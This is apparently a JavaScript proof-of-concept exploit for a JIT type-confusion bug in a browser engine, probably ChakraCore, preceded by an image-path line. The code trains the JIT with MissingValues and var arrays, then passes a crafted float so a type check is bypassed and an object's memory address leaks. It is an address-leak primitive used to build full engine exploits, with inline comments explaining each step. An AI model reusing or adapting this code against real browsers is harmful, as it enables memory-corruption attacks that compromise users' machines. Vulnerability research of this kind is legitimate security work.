 function u2d(value){
    let f = new Float64Array(1);
    f[0] = value;
    let ut = new Uint32Array(f.buffer);
    return ut[1] * 0x100000000 + ut[0];
}
function jit(arr, value, oarr, leak_object){
    arr[0] = 1.1;   //I am a MissingValues array, plz don't kill me.
    arr.push(value);   // I will convert float arry to var array because the float value
                        //-5.3049894784e-314, and I don't need any implicit call
    oarr[2] = leak_object; // arr is equal oarr, and arr is var array, so it will bypass the
                            //type check and NOT bailout
    return arr[2];  //return the leak_object value we assigned below
}
let arr = [1.1,2.2,3.3];
for(let i = 0; i < 20000; i++){
    arr2 = [2,3,4,5,6.6,7,8,9];
    delete arr2[1];   //Profile phase, transfer a MissingValues array
    oarr = [1.1,2.2,3.3,{}];    //profile phase, transfer a var array to make |oarr[2] = leak_objeck| type check
                                //is var array type check.
    jit(arr2, 3.3, oarr, {});
}
let result = jit(arr, -5.3049894784e-314, arr, Array/*Object to leak*/);  //0x8000000280000002
//alert(22);
print(u2d(result).toString(16));